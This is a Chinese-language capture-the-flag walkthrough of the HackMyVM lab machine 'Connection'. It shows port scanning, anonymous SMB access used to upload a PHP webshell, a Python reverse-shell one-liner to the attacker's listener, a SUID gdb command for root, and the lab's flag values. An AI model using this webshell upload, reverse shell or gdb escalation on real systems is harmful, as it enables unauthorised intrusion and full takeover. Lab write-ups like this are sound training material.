Connection
备注
[Linux VM] [Tested on VirtualBox] created by || whitecr0wz
⏲️ Release Date // 2020-09-25
✔️ MD5 // 530e8d12ae6fc543a13971d6ca4549fb
☠ Root // 318
💀 User // 316
📝Notes // Nice and easy VM ;)
靶机启动

靶机 IP:
192.168.56.106
nmap 信息搜集
Nmap scan report for 192.168.56.106
Host is up (0.00036s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b7e601b5f906a1ea40042944f4df22a1 (RSA)
| 256 fb1694df9389c7568584229ea0be7c95 (ECDSA)
|_ 256 452efb8704ebd18b926f6aea5aa2a11c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:F1:44:FD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: CONNECTION; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h39m58s, deviation: 2h53m12s, median: -1s
| smb2-time:
| date: 2023-12-23T02:03:57
|_ start_date: N/A
|_nbstat: NetBIOS name: CONNECTION, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: connection
| NetBIOS computer name: CONNECTION\x00
| Domain name: \x00
| FQDN: connection
|_ System time: 2023-12-22T21:03:57-05:00
探测 web 服务

就是 Debian 的默认页面,并且目录爆破扫描没有有价值的信息
利用 smb 服务
列出服务器上 smb 服务的信息
┌─[✗]─[randark@randark-Parrot]─[~]
└──╼ $smbclient --no-pass -L //192.168.56.106
Anonymous login successful
Sharename Type Comment
--------- ---- -------
share Disk
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Private Share for uploading files)
SMB1 disabled -- no workgroup available
发现一个 share 目录,进入终端查看内容
┌─[randark@randark-Parrot]─[~]
└──╼ $smbclient -N \\\\192.168.56.106/share
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Sep 23 09:48:39 2020
.. D 0 Wed Sep 23 09:48:39 2020
html D 0 Wed Sep 23 10:20:00 2020
7158264 blocks of size 1024. 5438556 blocks available
smb: \> cd html
smb: \html\> ls
. D 0 Wed Sep 23 10:20:00 2020
.. D 0 Wed Sep 23 09:48:39 2020
index.html N 10701 Wed Sep 23 09:48:45 2020
7158264 blocks of size 1024. 5438556 blocks available
可以推断这个目录为 web 服务的工作目录,尝试写 php 马
smb: \html\> put webshell.php
putting file webshell.php as \html\webshell.php (7.8 kb/s) (average 7.8 kb/s)
smb: \html\> ls
. D 0 Sat Dec 23 10:24:12 2023
.. D 0 Wed Sep 23 09:48:39 2020
index.html N 10701 Wed Sep 23 09:48:45 2020
webshell.php A 32 Sat Dec 23 10:24:12 2023
7158264 blocks of size 1024. 5438540 blocks available
访问 web 服务,发现可以被正常解析
┌─[randark@randark-Parrot]─[~/tmp/HackMyVM-Connection]
└──╼ $http get 192.168.56.106/webshell.php
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Sat, 23 Dec 2023 02:25:00 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.38 (Debian)
尝试蚁剑连接,成功 getshell

user pwned

/home/connection/local.txt
3f491443a2a6aa82bc86a3cda8c39617
进一步稳定 shell 加以利用
利用插件,执行反弹 shell

成功收到回连 shell
┌─[randark@randark-Parrot]─[~/tmp/HackMyVM-Connection]
└──╼ $nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 37550
whoami
www-data
并利用 pwncat-cs 进一步稳定 shell
python3 -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",9999));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
成功稳定 shell

提权探测
sudo -l
bash: sudo: command not found
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/su
/usr/bin/passwd
/usr/bin/gdb
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
在 suid 二进制文件中,发现一个特殊文件
-rwsr-sr-x 1 root root 7.7M Oct 14 2019 /usr/bin/gdb
利用 gdb 进行提权
(remote) www-data@connection:/var/www/html$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
[](remote)[] []root@connection[]:[]/var/www/html[]$ whoami
root
root pwned
/root/proof.txt
a7c6ea4931ab86fb54c5400204474a39